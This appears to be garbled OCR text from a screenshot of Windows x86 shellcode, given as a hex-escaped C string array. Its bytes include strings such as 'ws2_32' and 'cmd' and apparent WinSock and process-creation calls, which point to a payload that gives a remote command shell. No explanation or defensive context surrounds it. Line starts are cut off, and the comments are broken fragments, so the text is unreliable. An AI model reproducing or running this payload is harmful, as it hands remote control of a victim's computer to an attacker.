
 ebx, "\x20" out, yeahouu ;>*/
x01\xEE\x31\xC0\x99\xAC\x84\xC0"
xF4\x3B\x54\x24\x28\x75\xE3"
 ebx*/
 ebx*/
x1C\x61\xC3\x31\xC0\x64\x8B\x40"
x8B\x40\x08\x5E\x68\x8E\x4E\x0E"
x66\x68\x33\x32\x68\x77\x73\x32"
x3B\x50\xFF\xD6\x5F\x89\xE5\x66"
xD0\x68\xD9\x09\xF5\xAD\x57\xFF"
x53\xFF\xD0\x68\x00\x00\x00\x00"
x95\x68\xEC\xF9\xAA\x60\x57\xFF"
x6A\x64\x66\x68\x63\x6D\x6A\x50"
xE2\x31\xC0\xF3\xAA\x95\x89\xFD"
x38\xAB\xAB\xAB\x68\x72\xFE\xB3"
x52\x51\x51\x51\x6A\x01\x51\x51"
xCE\x53\xFF\xD6\x6A\xFF\xFF\x37"
x75\x04\xFF\xD6\xFF\x77\xFC\xFF"
xD6\xFF\xD0"
;